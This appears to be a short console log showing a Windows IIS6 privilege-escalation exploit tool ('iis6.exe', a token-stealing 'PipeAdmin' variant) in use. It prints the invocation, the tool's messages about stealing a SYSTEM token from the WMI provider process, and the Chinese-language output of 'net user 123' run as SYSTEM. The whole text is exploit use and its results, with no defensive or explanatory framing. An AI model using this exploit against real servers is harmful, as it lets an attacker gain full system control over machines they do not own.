 D:\05\> iis6.exe "net user 123"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1808 iis6.exe
[process walking]: 2616 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2616
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user 123
[+]Done, command should have ran as SYSTEM!
用户名 123
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2024-1-20 23:46
密码到期 2024-3-3 22:34
密码可更改 2024-1-20 23:46
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。